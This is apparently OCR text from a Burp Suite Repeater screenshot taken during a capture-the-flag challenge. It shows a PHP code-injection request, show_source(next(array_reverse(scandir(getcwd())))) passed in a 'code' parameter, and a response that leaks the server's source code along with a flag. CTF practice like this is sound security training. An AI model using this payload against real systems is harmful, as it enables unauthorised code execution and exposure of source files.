 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://120.48.73.202:60003 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?code=
show_source(next(array_reverse(scandir(getcwd()))));
HTTP/1.1
2 Host: 120.48.73.202:60003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://39.108.86.101:13000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
<code>
<span style="color: #000000">
14 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
'flag{8dfd3d99-d211-11ed-86f5-70a8d34ece37}'
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
15 </span>
16 </code>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,879 bytes | 36 millis